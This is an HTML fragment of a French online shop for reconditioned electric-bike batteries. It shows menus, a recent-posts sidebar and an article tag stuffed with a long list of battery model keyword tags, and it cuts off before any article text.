</a>
    </div>
</div>
	
		<div class=" bd-layoutbox-31 bd-no-margins clearfix">
    <div class="bd-container-inner">
            
    <nav class=" bd-hmenu-8"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="offcanvas" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
        
            <div class=" bd-menuoverlay-9 bd-menu-overlay"></div>
            <div class=" bd-responsivemenu-7 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-58 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-8 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>MENU</span>
            </a>
        </div>
    </div>
</div>
            <div class="navbar-collapse collapse width">
        
        <div class=" bd-horizontalmenu-9 clearfix">
            <div class="bd-container-inner">
            
            
<ul class=" bd-menu-18 nav nav-pills navbar-left">
    <li class=" bd-menuitem-54 bd-toplevel-item ">
    <a class=" "  href="https://www.dynamic-batteries.com/boutique-reconditionnement-batterie-velo-electrique/">
        <span>
            Boutique        </span>
    </a>    </li>
    
<li class=" bd-menuitem-54 bd-toplevel-item  bd-submenu-icon-only">
    <a class=" "  href="https://www.dynamic-batteries.com/actualites-informations/">
        <span>
            Infos        </span>
    </a>    
    <div class="bd-menu-19-popup ">
            <ul class="bd-menu-19   ">
        
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/edpm-stopper-le-gaspillage-faire-des-economies-et-de-l-ecologie/">
                <span>
                    EDPM : stopper le gaspillage                </span>
            </a>
            </li>
    
    
            </ul>
        </div>
    
    </li>
    
<li class=" bd-menuitem-54 bd-toplevel-item ">
    <a class=" "  href="https://www.dynamic-batteries.com/vous-etes-un-professionnel/">
        <span>
            Vous êtes un professionnel        </span>
    </a>    </li>
    
<li class=" bd-menuitem-54 bd-toplevel-item  bd-submenu-icon-only">
    <a class=" "  href="https://www.dynamic-batteries.com/mon-compte/">
        <span>
            Service client        </span>
    </a>    
    <div class="bd-menu-19-popup ">
            <ul class="bd-menu-19   ">
        
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/mon-compte/">
                <span>
                    Mon compte                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/panier/">
                <span>
                    Panier                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/mentions-legales/">
                <span>
                    Mentions légales                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/conditions-generales-de-vente-cgv/">
                <span>
                    Conditions Générales de Vente (CGV)                </span>
            </a>
            </li>
    
    
            </ul>
        </div>
    
    </li>
    
<li class=" bd-menuitem-54 bd-toplevel-item  bd-submenu-icon-only">
    <a class=" "  href="https://www.dynamic-batteries.com/actus/">
        <span>
            Actus        </span>
    </a>    
    <div class="bd-menu-19-popup ">
            <ul class="bd-menu-19   ">
        
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/le-reconditionnement-des-batteries-de-velos-electriques-une-solution-ecologique-et-economique/">
                <span>
                    Le reconditionnement de batteries de vélos électriques&hellip;                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/batterie-electrique-vrai-ou-faux-sur-la-mobilite-electrique/">
                <span>
                    batterie électrique : vrai ou faux sur la mobilité&hellip;                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/plus-d-autonomie-avec-la-survitalisation-de-batteries-de-vehicules-electriques-legers-vel-edpm/">
                <span>
                    Plus d’autonomie avec la survitalisation de batteries&hellip;                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/reconditionnement-batteries-li-ion/">
                <span>
                    Olivier Pavie : Fast and Curious reconditionnement&hellip;                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/temoignage-batteries-ninebot-one-s2-revitalisees/">
                <span>
                    Témoignage batteries Ninebot One S2 revitalisées&hellip;                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/edpm-stopper-le-gaspillage-faire-des-economies-et-de-l-ecologie/">
                <span>
                    EDPM : + d’autonomie, stopper le gaspillage, faire&hellip;                </span>
            </a>
            </li>
    
    
            </ul>
        </div>
    
    </li>
    
</ul>            
            </div>
        </div>
        

        <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-73"></a>
</div>

        
            </div>
    </nav>
    
    </div>
</div>
	
		<div class=" bd-layoutbox-33 bd-no-margins bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-layoutbox-35 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <a class="bd-iconlink-28 bd-own-margins bd-iconlink " href="https://www.facebook.com/BatteriesDynamiques">
    <span class="bd-icon-83 bd-icon "></span>
</a>
	
		<a class="bd-iconlink-27 bd-own-margins bd-iconlink " href="https://twitter.com/dyn_batteries">
    <span class="bd-icon-82 bd-icon "></span>
</a>
	
		<a class="bd-iconlink-26 bd-own-margins bd-iconlink " href="https://www.instagram.com/dynamicbatteries/">
    <span class="bd-icon-81 bd-icon "></span>
</a>
    </div>
</div>
    </div>
</div>
    </div>
</section>
</header></div>
	
		<div class=" bd-stretchtobottom-6 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-2">
<div class="bd-contentlayout-2  bd-sheetstyles  bd-no-margins bd-margins" >
    <div class="bd-container-inner">

        <div class="bd-flex-vertical bd-stretch-inner bd-contentlayout-offset">
            
 
                                        <div class="bd-flex-horizontal bd-flex-wide bd-no-margins">
                
 
                                    <aside class="bd-sidebararea-5-column  bd-flex-vertical bd-flex-fixed">
                    <div class="bd-sidebararea-5 bd-flex-wide  bd-contentlayout-offset">
                        
                        <div  class=" bd-primarywidgetarea-2 clearfix" data-position="primary"><div class=" bd-block-3 bd-own-margins widget widget_recent_entries" id="recent-posts-2" data-block-id="recent-posts-2">
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>Articles récents</h4>
    </div>
    
    <div class=" bd-blockcontent bd-tagstyles ">

		
		
		<ul>
											<li>
					<a href="https://www.dynamic-batteries.com/symptomes-dune-batterie-de-velo-en-fin-de-vie/">Symptômes d&rsquo;une batterie de vélo en fin de vie</a>
									</li>
											<li>
					<a href="https://www.dynamic-batteries.com/batterie-de-velo-morte/">Batterie vélo morte ?</a>
									</li>
											<li>
					<a href="https://www.dynamic-batteries.com/le-reconditionnement-des-batteries-de-velos-electriques-une-solution-ecologique-et-economique/">Le reconditionnement de batteries de vélos électriques : une solution écologique et économique ?</a>
									</li>
											<li>
					<a href="https://www.dynamic-batteries.com/reconditionnement-batteries-li-ion/">Olivier Pavie : Fast and Curious reconditionnement de batteries de vélos électriques, gyroroues, trottinettes&#8230;</a>
									</li>
											<li>
					<a href="https://www.dynamic-batteries.com/mots-cles-associes-aux-batteries-de-velo/">Mots-clés associés aux batteries de vélo sur Google</a>
									</li>
					</ul>

		</div>
</div></div>                        
                    </div>
                </aside>
                                    <div class="bd-flex-vertical bd-flex-wide bd-no-margins">
                    

                    <div class=" bd-layoutitemsbox-16 bd-flex-wide bd-no-margins">
    <div class=" bd-content-14">
    
        <div class=" bd-blog">
        <div class="bd-container-inner">
        
                    
        <div class=" bd-grid-8 bd-margins">
            <div class="container-fluid">
                <div class="separated-grid row">
                        
                        <div class="separated-item-28 col-md-12 ">
                        
                            <div class="bd-griditem-28">
                                <article id="post-606" class=" bd-article-6 clearfix hentry post-606 post type-post status-publish format-standard hentry category-batterie-velo tag-accu-velo-electrique tag-achat-batterie-bosch-velo-electrique tag-achat-batterie-velo-electrique tag-achat-moteur-ebikemotion-x35 tag-amazon-batterie-pour-velo-electrique tag-amazon-batterie-velo-electrique tag-ancheer-velo-electrique-pliable tag-ancheer-velo-electrique-pliable-20 tag-angell-bike-batterie tag-ansmann-velo-electrique tag-assistance-electrique-velo-amovible tag-b-twin-original-700-electrique-36v tag-batterie-02feel tag-batterie-12v-velo-electrique tag-batterie-24-volts-pour-velo-electrique tag-batterie-24-volts-velo tag-batterie-24v-10ah-velo-electrique-wayscral-w300-et-w301 tag-batterie-24v-pour-velo-electrique tag-batterie-24v-velo tag-batterie-24v-velo-electrique tag-batterie-36-volts-11-6-ah-decathlon tag-batterie-36-volts-pour-velo-electrique tag-batterie-36-volts-velo-electrique tag-batterie-36v-10-4ah-pour-vae-e-scape tag-batterie-36v-12ah-velo tag-batterie-36v-250w tag-batterie-36v-lithium-ion-pour-velo-electrique tag-batterie-36v-lithium-ion-pour-velo-electrique-hilltecks tag-batterie-36v-pour-velo-electrique tag-batterie-36v-vae tag-batterie-36v-velo tag-batterie-36v-velo-electrique tag-batterie-48-volts-pour-velo-electrique tag-batterie-48v-pour-velo-electrique tag-batterie-48v-velo tag-batterie-48v-velo-electrique tag-batterie-adaptable-pour-velo-electrique tag-batterie-additionnelle-ebikemotion tag-batterie-additionnelle-focus-jam2 tag-batterie-additionnelle-gain-36v-210w-orbea tag-batterie-additionnelle-giant tag-batterie-additionnelle-vttae tag-batterie-additionnelle-vttae-bosch tag-batterie-amovible-velo-electrique tag-batterie-angell tag-batterie-angell-bike tag-batterie-arcade-36v-11ah tag-batterie-arcade-e-cardan tag-batterie-au-lithium-48v-13ah-624wh-moma tag-batterie-au-lithium-pour-velo-electrique tag-batterie-au-plomb-pour-velo-electrique tag-batterie-b-twin tag-batterie-b-twin-36v tag-batterie-b-twin-36v-decathlon tag-batterie-b-twin-700-36v tag-batterie-b-twin-original-700 tag-batterie-b-twin-original-900e tag-batterie-bh-emotion-36v tag-batterie-bh-emotion-48v tag-batterie-bicyclette-electrique tag-batterie-bidon-pour-velo-electrique tag-batterie-bidon-velo tag-batterie-bionx-a-vendre tag-batterie-biwbik tag-batterie-bmz-nakamura tag-batterie-bosch-300wh tag-batterie-bosch-36v-pour-velo-electrique tag-batterie-bosch-36v-velo tag-batterie-bosch-400wh-prix tag-batterie-bosch-500w-pour-velo-electrique tag-batterie-bosch-500wh-pour-vae tag-batterie-bosch-active-line tag-batterie-bosch-pour-vae tag-batterie-bosch-pour-velo tag-batterie-bosch-pour-velo-electrique tag-batterie-bosch-pour-velo-moustache tag-batterie-bosch-pour-vtt tag-batterie-bosch-pour-vtt-electrique tag-batterie-bosch-powerpack-400-reconditionne tag-batterie-bosch-powerpack-500-moins-cher tag-batterie-bosch-powerpack-500-reconditionne tag-batterie-bosch-powertube-500-reconditionne tag-batterie-bosch-vae tag-batterie-bosch-vae-400w tag-batterie-bosch-vae-500 tag-batterie-bosch-vae-500w tag-batterie-bosch-velo tag-batterie-bosch-velo-400w tag-batterie-bosch-velo-500w tag-batterie-bosch-velo-600-wh tag-batterie-bosch-velo-electrique tag-batterie-bosch-velo-electrique-400w tag-batterie-bosch-velo-electrique-500w tag-batterie-bosch-velo-electrique-moustache tag-batterie-bosch-velo-electrique-prix tag-batterie-bosch-velo-moustache tag-batterie-bosch-vtt tag-batterie-bosch-vtt-500w tag-batterie-bosch-vtt-electrique tag-batterie-bosch-vttae tag-batterie-bouteille-velo-electrique-36v tag-batterie-btwin tag-batterie-btwin-24v tag-batterie-btwin-36v tag-batterie-btwin-700 tag-batterie-btwin-700-36v tag-batterie-btwin-900e tag-batterie-btwin-decathlon tag-batterie-btwin-elops-7 tag-batterie-btwin-original-700 tag-batterie-btwin-original-900e tag-batterie-btwin-tilt-500 tag-batterie-cadre-velo-electrique tag-batterie-compatible-tilt-500e tag-batterie-compatible-velobecane tag-batterie-cyclovert tag-batterie-cycoo tag-batterie-cycoo-36v tag-batterie-de-rechange-pour-velo-electrique tag-batterie-de-rechange-velo-electrique tag-batterie-de-secours-pour-velo-electrique tag-batterie-de-secours-velo-electrique tag-batterie-de-vae tag-batterie-de-velo tag-batterie-de-velo-36v tag-batterie-de-velo-bosch tag-batterie-de-velo-decathlon tag-batterie-de-velo-electrique tag-batterie-de-velo-electrique-36-volts tag-batterie-de-velo-electrique-36-volts-10ah tag-batterie-de-velo-electrique-bosch tag-batterie-de-velo-electrique-decathlon tag-batterie-de-velo-electrique-giant tag-batterie-de-velo-electrique-gitane tag-batterie-de-velo-electrique-nakamura tag-batterie-de-velo-electrique-prix tag-batterie-de-velo-giant tag-batterie-de-velo-gitane tag-batterie-de-velo-nakamura tag-batterie-de-velo-prix tag-batterie-de-vtt tag-batterie-decathlon-velo tag-batterie-dynamo-velo tag-batterie-e-bike-gitane tag-batterie-e-cliff-700 tag-batterie-e-complite-960 tag-batterie-e-going tag-batterie-e-going-gitane tag-batterie-e-going-peugeot tag-batterie-e-summit-710 tag-batterie-easybike-24v tag-batterie-easybike-36v tag-batterie-electrique-pour-velo tag-batterie-electrique-velo tag-batterie-eleglide-m1-plus tag-batterie-elops-7 tag-batterie-elops-940e tag-batterie-eovolt tag-batterie-eovolt-confort tag-batterie-eveo-650 tag-batterie-express-velo-electrique tag-batterie-externe-pour-velo tag-batterie-externe-pour-velo-electrique tag-batterie-externe-velo tag-batterie-externe-velo-electrique tag-batterie-fat-bike tag-batterie-fat-bike-electrique tag-batterie-giant-250w tag-batterie-giant-36v tag-batterie-giant-explore-e-1 tag-batterie-giant-full-e1 tag-batterie-giant-twist tag-batterie-giant-velo-electrique tag-batterie-gitane tag-batterie-gitane-e-bike tag-batterie-gitane-e-bike-8 tag-batterie-gitane-organ-e-bike tag-batterie-gourde-velo tag-batterie-greencity-24v tag-batterie-greenway-36v-10-4-ah tag-batterie-hilltecks-36v tag-batterie-hoptown-500 tag-batterie-hydrogene-velo tag-batterie-impulse-36v tag-batterie-impulse-kalkhoff tag-batterie-ion-lithium-36v-16ah tag-batterie-kalkhoff-agattu tag-batterie-kalkhoff-endeavour tag-batterie-lampe-velo tag-batterie-lampe-vtt tag-batterie-lapierre tag-batterie-lapierre-overvolt tag-batterie-lapierre-overvolt-400 tag-batterie-leader-fox tag-batterie-lg-pour-velo-electrique tag-batterie-li-ion-pour-velo-electrique tag-batterie-lithium-24v-velo-electrique tag-batterie-lithium-36v-10-4-ah tag-batterie-lithium-36v-velo tag-batterie-lithium-36v-velo-electrique tag-batterie-lithium-cellule-samsung-36v-13-ah tag-batterie-lithium-ion-36v-velo-electrique tag-batterie-lithium-ion-jc-jys4p10s26ha1 tag-batterie-lithium-ion-velo-electrique tag-batterie-lithium-lifepo4-36v-10ah-pour-velo-electrique tag-batterie-lithium-pour-velo tag-batterie-lithium-pour-velo-electrique tag-batterie-lithium-samsung-36v-13ah tag-batterie-lithium-samsung-pour-velo-electrique tag-batterie-lithium-velo tag-batterie-lithium-velo-48v tag-batterie-lithium-velo-assistance-electrique tag-batterie-lithium-velo-electrique tag-batterie-lithium-velo-electrique-entretien tag-batterie-lithium-velo-electrique-prix tag-batterie-lithium-wayscral tag-batterie-makadam tag-batterie-matra tag-batterie-matra-48v tag-batterie-matra-bionx tag-batterie-matra-fx tag-batterie-matra-i-flow tag-batterie-matra-istep tag-batterie-matra-istep-city tag-batterie-matra-sx tag-batterie-matra-velo-electrique tag-batterie-moma tag-batterie-moma-bike tag-batterie-moma-bikes tag-batterie-moma-bikes-48v tag-batterie-moma-e-bike-20 tag-batterie-moma-e-bike-26 tag-batterie-moma-e-bike-28 tag-batterie-moovway-velo-electrique tag-batterie-moustache-samedi-27 tag-batterie-moustache-samedi-28 tag-batterie-nakamura tag-batterie-nakamura-36v tag-batterie-nakamura-36v-10-4ah tag-batterie-nakamura-750 tag-batterie-nakamura-city-100 tag-batterie-nakamura-city-50 tag-batterie-nakamura-e-city-100 tag-batterie-nakamura-e-city-50 tag-batterie-nakamura-e-city-ltd tag-batterie-nakamura-e-cliff tag-batterie-nakamura-e-cliff-700 tag-batterie-nakamura-e-cliff-ltd tag-batterie-nakamura-e-complite-960 tag-batterie-nakamura-e-crossover tag-batterie-nakamura-e-fit-100 tag-batterie-nakamura-e-fit-100-36v-10-4ah tag-batterie-nakamura-e-fit-150 tag-batterie-nakamura-e-flex tag-batterie-nakamura-e-summit-700 tag-batterie-nakamura-e-summit-710 tag-batterie-nakamura-e-summit-750 tag-batterie-nakamura-e-summit-suv tag-batterie-nakamura-fit-100 tag-batterie-nakamura-intersport tag-batterie-nakamura-summit-700 tag-batterie-nakamura-velo-electrique tag-batterie-neomouv tag-batterie-neomouv-carlina tag-batterie-neomouv-cronos tag-batterie-neomouv-montana tag-batterie-neomouv-plimoa tag-batterie-neuve-neomouv tag-batterie-neuve-velo-electrique tag-batterie-nimh-pour-velo-electrique-matra-i-step tag-batterie-o2feel tag-batterie-o2feel-clignote tag-batterie-o2feel-pack-400 tag-batterie-o2feel-peps tag-batterie-o2feel-powerpack-400 tag-batterie-o2feel-powerpack-400-ou-600 tag-batterie-o2feel-valdo tag-batterie-o2feel-vog tag-batterie-organ-e-bike-gitane-11ah tag-batterie-organ-e-bike-gitane-14ah tag-batterie-orus-e4000 tag-batterie-orus-velo-electrique-e-4000 tag-batterie-overvolt-lapierre tag-batterie-panasonic-36v-12ah-pour-velo-electrique-bh-emotion tag-batterie-panasonic-36v-14ah tag-batterie-panasonic-pour-velo-electrique tag-batterie-panasonic-vae tag-batterie-panasonic-velo tag-batterie-panasonic-velo-electrique tag-batterie-panasonic-velo-electrique-36v-13ah tag-batterie-phylion-13ah-36-volt-468wh tag-batterie-plomb-pour-velo-electrique tag-batterie-plomb-velo-electrique tag-batterie-plomb-wayscral-basy-315 tag-batterie-porte-bagage-36v tag-batterie-porte-bagage-48v tag-batterie-porte-bagage-velo-electrique tag-batterie-pour-bicycle-electrique tag-batterie-pour-bicyclette-electrique tag-batterie-pour-moma-bikes tag-batterie-pour-moteur-bafang tag-batterie-pour-moteur-bosch-cx tag-batterie-pour-nakamura-e-fit-100 tag-batterie-pour-nakamura-e-fit-150 tag-batterie-pour-vae tag-batterie-pour-vae-bosch tag-batterie-pour-vae-giant tag-batterie-pour-vae-gitane tag-batterie-pour-vae-nakamura tag-batterie-pour-velo tag-batterie-pour-velo-a-assistance-electrique tag-batterie-pour-velo-ancheer tag-batterie-pour-velo-bionx tag-batterie-pour-velo-btwin tag-batterie-pour-velo-cycoo tag-batterie-pour-velo-electrique tag-batterie-pour-velo-electrique-24v tag-batterie-pour-velo-electrique-36-volts tag-batterie-pour-velo-electrique-36v tag-batterie-pour-velo-electrique-48v tag-batterie-pour-velo-electrique-ancheer tag-batterie-pour-velo-electrique-arcade tag-batterie-pour-velo-electrique-b-twin-elops-7 tag-batterie-pour-velo-electrique-bionx tag-batterie-pour-velo-electrique-bosch tag-batterie-pour-velo-electrique-btwin tag-batterie-pour-velo-electrique-carrefour tag-batterie-pour-velo-electrique-cube tag-batterie-pour-velo-electrique-cycoo tag-batterie-pour-velo-electrique-decathlon tag-batterie-pour-velo-electrique-easybike tag-batterie-pour-velo-electrique-flyer tag-batterie-pour-velo-electrique-gazelle tag-batterie-pour-velo-electrique-giant tag-batterie-pour-velo-electrique-gitane tag-batterie-pour-velo-electrique-greencity tag-batterie-pour-velo-electrique-kalkhoff tag-batterie-pour-velo-electrique-lapierre tag-batterie-pour-velo-electrique-makadam tag-batterie-pour-velo-electrique-matra tag-batterie-pour-velo-electrique-moma tag-batterie-pour-velo-electrique-nakamura tag-batterie-pour-velo-electrique-neomouv tag-batterie-pour-velo-electrique-o2feel tag-batterie-pour-velo-electrique-pas-cher tag-batterie-pour-velo-electrique-peugeot tag-batterie-pour-velo-electrique-prix tag-batterie-pour-velo-electrique-top-life tag-batterie-pour-velo-electrique-trek tag-batterie-pour-velo-electrique-urban tag-batterie-pour-velo-electrique-velex tag-batterie-pour-velo-electrique-velobecane tag-batterie-pour-velo-electrique-wayscral tag-batterie-pour-velo-electrique-wayscral-basy-315-blanc tag-batterie-pour-velo-electrique-woodsun tag-batterie-pour-velo-electrique-yamaha tag-batterie-pour-velo-giant tag-batterie-pour-velo-gitane tag-batterie-pour-velo-greencity tag-batterie-pour-velo-makadam tag-batterie-pour-velo-matra tag-batterie-pour-velo-nakamura tag-batterie-pour-velo-neomouv tag-batterie-pour-velo-wayscral tag-batterie-pour-velo-wayscral-basy-315 tag-batterie-pour-vtt tag-batterie-pour-vtt-electrique tag-batterie-pour-vtt-electrique-giant tag-batterie-pour-vtt-electrique-haibike tag-batterie-pour-vtt-electrique-nakamura tag-batterie-pour-vtt-nakamura tag-batterie-pour-vtt-yamaha tag-batterie-pour-wayscral-basy-315 tag-batterie-reconditionnee-velo tag-batterie-riverside-500-e tag-batterie-riverside-500-e-prix tag-batterie-riverside-500e tag-batterie-riverside-540e tag-batterie-riverside-920e tag-batterie-rockrider-e-st-500 tag-batterie-rockrider-e-st-900 tag-batterie-rockrider-st-500 tag-batterie-samebike-lo26 tag-batterie-samsung-504wh tag-batterie-samsung-8ah-26v-250w tag-batterie-samsung-o2feel tag-batterie-samsung-pour-velo-electrique tag-batterie-samsung-pour-velo-electrique-o2feel tag-batterie-samsung-velo tag-batterie-samsung-velo-electrique tag-batterie-scrapper-exc2 tag-batterie-scrapper-exc4 tag-batterie-scrapper-go-sport tag-batterie-secours-velo-electrique tag-batterie-shimano-velo-electrique tag-batterie-solaire-pour-velo-electrique tag-batterie-solaire-velo tag-batterie-sporty-645 tag-batterie-supplementaire-orbea-gain tag-batterie-supplementaire-velo-electrique tag-batterie-sur-cadre-lithium-ion-36v-10-4ah-375wh-nakamura tag-batterie-tampon-velo tag-batterie-telephone-velo tag-batterie-tilt-500-e tag-batterie-tilt-500e tag-batterie-top-life-e4400 tag-batterie-top-life-e8000 tag-batterie-toplife tag-batterie-tranzx-pst tag-batterie-universelle-velo-electrique tag-batterie-vae tag-batterie-vae-24v tag-batterie-vae-36v tag-batterie-vae-36v-10ah tag-batterie-vae-48v tag-batterie-vae-bosch tag-batterie-vae-bosch-400wh tag-batterie-vae-bosch-500w tag-batterie-vae-bosch-625 tag-batterie-vae-bosch-powerpack tag-batterie-vae-bosch-powerpack-500 tag-batterie-vae-bosch-powerpack-500-performance tag-batterie-vae-bosch-powerpack-pour-cadre-500-wh tag-batterie-vae-decathlon tag-batterie-vae-giant tag-batterie-vae-giant-500w tag-batterie-vae-gitane tag-batterie-vae-matra tag-batterie-vae-nakamura tag-batterie-vae-panasonic-26v tag-batterie-vae-panasonic-36v tag-batterie-vae-samsung tag-batterie-vae-yamaha tag-batterie-velair tag-batterie-velair-urban tag-batterie-veligo tag-batterie-veligo-ne-fonctionne-plus tag-batterie-veligo-prix tag-batterie-velo tag-batterie-velo-1000w tag-batterie-velo-12v tag-batterie-velo-24-volts tag-batterie-velo-24v tag-batterie-velo-24v-10ah tag-batterie-velo-24v-12ah tag-batterie-velo-24v-8ah tag-batterie-velo-250w tag-batterie-velo-26v tag-batterie-velo-36-volts tag-batterie-velo-36v tag-batterie-velo-36v-10ah tag-batterie-velo-36v-12ah tag-batterie-velo-36v-13ah tag-batterie-velo-36v-14ah tag-batterie-velo-36v-15ah tag-batterie-velo-36v-17ah tag-batterie-velo-36v-20ah tag-batterie-velo-36v-250w tag-batterie-velo-36v-8ah tag-batterie-velo-400w tag-batterie-velo-48-v tag-batterie-velo-48v tag-batterie-velo-48v-1000w tag-batterie-velo-48v-17ah tag-batterie-velo-48v-20ah tag-batterie-velo-48v-30ah tag-batterie-velo-500w tag-batterie-velo-500wh tag-batterie-velo-72v tag-batterie-velo-amovible tag-batterie-velo-ancheer tag-batterie-velo-angell tag-batterie-velo-arcade tag-batterie-velo-assistance-electrique tag-batterie-velo-b-ebike tag-batterie-velo-b-twin-decathlon tag-batterie-velo-bafang tag-batterie-velo-batavus tag-batterie-velo-bh tag-batterie-velo-bh-emotion tag-batterie-velo-bionx tag-batterie-velo-biwbik tag-batterie-velo-bmz tag-batterie-velo-bosch tag-batterie-velo-bosch-36v-400wh tag-batterie-velo-bosch-36v-500wh tag-batterie-velo-bosch-400 tag-batterie-velo-bosch-400w tag-batterie-velo-bosch-500 tag-batterie-velo-bosch-500w tag-batterie-velo-bosch-500w-prix tag-batterie-velo-bosch-625 tag-batterie-velo-bosch-powerpack-300 tag-batterie-velo-bosch-powerpack-400 tag-batterie-velo-bosch-powerpack-500 tag-batterie-velo-btwin tag-batterie-velo-btwin-36v tag-batterie-velo-btwin-decathlon-prix tag-batterie-velo-cowboy tag-batterie-velo-cube tag-batterie-velo-cycoo tag-batterie-velo-decathlon tag-batterie-velo-decathlon-36v tag-batterie-velo-decathlon-prix tag-batterie-velo-e-city tag-batterie-velo-e-going tag-batterie-velo-e-scape tag-batterie-velo-easy-motion tag-batterie-velo-easy-mouv tag-batterie-velo-easybike tag-batterie-velo-easybike-24v tag-batterie-velo-electrique tag-batterie-velo-electrique-1000w tag-batterie-velo-electrique-12v tag-batterie-velo-electrique-24-volts tag-batterie-velo-electrique-24v tag-batterie-velo-electrique-24v-10ah tag-batterie-velo-electrique-24v-12ah tag-batterie-velo-electrique-24v-20ah tag-batterie-velo-electrique-24v-8ah tag-batterie-velo-electrique-24v-b-twin tag-batterie-velo-electrique-24v-decathlon tag-batterie-velo-electrique-250w tag-batterie-velo-electrique-36-volts tag-batterie-velo-electrique-36v tag-batterie-velo-electrique-36v-10-4-ah tag-batterie-velo-electrique-36v-10ah tag-batterie-velo-electrique-36v-10ah-pas-cher tag-batterie-velo-electrique-36v-11ah tag-batterie-velo-electrique-36v-11ah-samsung tag-batterie-velo-electrique-36v-12ah tag-batterie-velo-electrique-36v-13ah tag-batterie-velo-electrique-36v-13ah-samsung tag-batterie-velo-electrique-36v-14ah tag-batterie-velo-electrique-36v-15ah tag-batterie-velo-electrique-36v-16ah tag-batterie-velo-electrique-36v-17ah tag-batterie-velo-electrique-36v-18ah tag-batterie-velo-electrique-36v-20ah tag-batterie-velo-electrique-36v-250w tag-batterie-velo-electrique-36v-500w tag-batterie-velo-electrique-36v-7-8-ah tag-batterie-velo-electrique-36v-8ah tag-batterie-velo-electrique-36v-9ah tag-batterie-velo-electrique-36v-amazon tag-batterie-velo-electrique-36v-bosch tag-batterie-velo-electrique-36v-cycoo tag-batterie-velo-electrique-36v-decathlon tag-batterie-velo-electrique-36v-giant tag-batterie-velo-electrique-36v-kalkhoff tag-batterie-velo-electrique-36v-makadam tag-batterie-velo-electrique-36v-nakamura tag-batterie-velo-electrique-36v-o2feel tag-batterie-velo-electrique-36v-pas-cher tag-batterie-velo-electrique-36v-peugeot tag-batterie-velo-electrique-36v-samsung tag-batterie-velo-electrique-36v-samsung-cells tag-batterie-velo-electrique-36v-velair tag-batterie-velo-electrique-400-ou-500 tag-batterie-velo-electrique-400-watts tag-batterie-velo-electrique-48-volts tag-batterie-velo-electrique-48v tag-batterie-velo-electrique-48v-1000w tag-batterie-velo-electrique-48v-15ah tag-batterie-velo-electrique-48v-17ah tag-batterie-velo-electrique-48v-2000w tag-batterie-velo-electrique-48v-20ah tag-batterie-velo-electrique-48v-30ah tag-batterie-velo-electrique-48v-750w tag-batterie-velo-electrique-48v-pas-cher tag-batterie-velo-electrique-48v-samsung tag-batterie-velo-electrique-500-watts tag-batterie-velo-electrique-72v tag-batterie-velo-electrique-adaptable tag-batterie-velo-electrique-amazon tag-batterie-velo-electrique-ancheer tag-batterie-velo-electrique-arcade tag-batterie-velo-electrique-avion tag-batterie-velo-electrique-b-twin-700 tag-batterie-velo-electrique-bafang tag-batterie-velo-electrique-batavus tag-batterie-velo-electrique-bh-emotion tag-batterie-velo-electrique-bionx tag-batterie-velo-electrique-bmz tag-batterie-velo-electrique-bosch tag-batterie-velo-electrique-bosch-400 tag-batterie-velo-electrique-bosch-500 tag-batterie-velo-electrique-bosch-500w tag-batterie-velo-electrique-bosch-powerpack-400 tag-batterie-velo-electrique-bosch-prix tag-batterie-velo-electrique-btwin tag-batterie-velo-electrique-btwin-36v tag-batterie-velo-electrique-btwin-decathlon tag-batterie-velo-electrique-btwin-tilt-500 tag-batterie-velo-electrique-carrefour tag-batterie-velo-electrique-compatible tag-batterie-velo-electrique-cube tag-batterie-velo-electrique-cycoo tag-batterie-velo-electrique-decathlon tag-batterie-velo-electrique-decathlon-36v tag-batterie-velo-electrique-decathlon-b-twin tag-batterie-velo-electrique-decathlon-elops-500 tag-batterie-velo-electrique-decathlon-elops-7 tag-batterie-velo-electrique-decathlon-original-700 tag-batterie-velo-electrique-decathlon-prix tag-batterie-velo-electrique-e-bike tag-batterie-velo-electrique-e-going tag-batterie-velo-electrique-e-scape tag-batterie-velo-electrique-easy-mouv tag-batterie-velo-electrique-easybike tag-batterie-velo-electrique-emotion tag-batterie-velo-electrique-entretien tag-batterie-velo-electrique-et-froid tag-batterie-velo-electrique-fat-bike tag-batterie-velo-electrique-fischer tag-batterie-velo-electrique-flyer tag-batterie-velo-electrique-flying-cat tag-batterie-velo-electrique-froid tag-batterie-velo-electrique-gazelle tag-batterie-velo-electrique-giant tag-batterie-velo-electrique-giant-road-e-1 tag-batterie-velo-electrique-giant-twist tag-batterie-velo-electrique-gitane tag-batterie-velo-electrique-gitane-36v tag-batterie-velo-electrique-gitane-femme tag-batterie-velo-electrique-gitane-nky234b02 tag-batterie-velo-electrique-gitane-organ-e-bike tag-batterie-velo-electrique-gitane-panasonic-8ah-24v tag-batterie-velo-electrique-go-sport tag-batterie-velo-electrique-greencity 